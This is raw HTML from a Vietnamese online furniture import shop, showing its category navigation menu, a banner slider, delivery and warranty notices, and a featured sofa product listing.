</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row"  id="row-991965468">

	<div class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-463376359" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 2000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-38610652">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-38610652 {
  padding-top: 400px;
}
#banner-38610652 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/banner1.jpg);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-863189221">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style scope="scope">

#banner-863189221 {
  padding-top: 400px;
}
#banner-863189221 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/123-1.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1482226011">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2054829512" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-2054829512 {
  width: 60%;
}
#text-box-2054829512 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1482226011 {
  padding-top: 400px;
}
#banner-1482226011 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/222-1400x599.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-724384688">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-692322876" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-692322876 {
  width: 60%;
}
#text-box-692322876 .text {
  font-size: 100%;
}
</style>
    </div>
 
   <div id="text-box-1726944625" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1726944625 {
  width: 60%;
}
#text-box-1726944625 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-724384688 {
  padding-top: 400px;
}
#banner-724384688 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Untitled-9-1400x519.png);
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1108798150">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1030312316" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
              </div>
           </div>
                            
<style scope="scope">

#text-box-1030312316 {
  width: 60%;
}
#text-box-1030312316 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1108798150 {
  padding-top: 400px;
}
#banner-1108798150 .bg.bg-loaded {
  background-image: url(//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/img51-1207x800.jpg);
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
		</div>
	</div>

	
</div>
<p style="text-align: center;"><span style="font-size: 160%; color: #3366ff;"><strong>CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC</strong></span></p>
<p style="text-align: center;"><span style="font-size: 160%; color: #ff0000;"><em><strong>&#8220;Trung Quốc có hàng gì c</strong></em></span><span style="font-size: 160%; color: #ff0000;"><em><strong>húng tôi sẽ giúp bạn mua hàng đó với giá tốt nhất&#8221;</strong></em></span></p>
<div class="row"  id="row-1850847571">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="407" height="400" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam-407x400.png 407w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/Bao-hanh-2-nam.png 600w" sizes="(max-width: 407px) 100vw, 407px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Bảo hành 2 năm</h3>
<p>Giao hàng 24/7</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="500" height="250" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/3-cach-de-cung-cap-mien-phi-van-chuyen-hieu-qua-hon-1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí vận chuyển</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner text-center"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg" class="attachment-medium size-medium" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống.jpg 225w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/tải-xuống-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3>Miễn phí lắp đặt</h3>
<p>Nội Thành Hà Nội</p>
		</div>
	</div>
	
	
		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:142%;color:rgb(0, 0, 0);">SẢN PHẨM TIÊU BIỂU</span><b></b></h3></div>
<div class="row sptieubieu"  id="row-1616871127">

	<div class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-713 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa-tan-co product_tag-sofa-nhap-khau product_tag-sofa-sang-trong product_tag-sofa-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612n.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/9612-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-713">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=713" rel="nofollow" data-product-id="713" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="713" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-sofa-cao-cap-nhap-khau-thiet-ke-sang-trong-9612/">BỘ SOFA CAO CẤP NHẬP KHẨU THIẾT KẾ SANG TRỌNG 9612</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
